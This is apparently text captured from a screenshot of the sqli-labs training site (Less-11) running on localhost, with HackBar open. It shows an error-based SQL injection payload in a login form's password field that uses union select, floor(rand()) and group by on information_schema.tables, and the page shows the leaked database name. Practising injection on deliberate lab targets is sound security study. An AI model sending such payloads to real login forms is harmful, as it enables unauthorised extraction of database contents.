 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:170
Your Password::security:0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
uname=ad&passwd=ss'union select count(*),concat(':',(select database()),':',floor(rand()*2))as a from
information_schema.tables group by a#&submit=Submit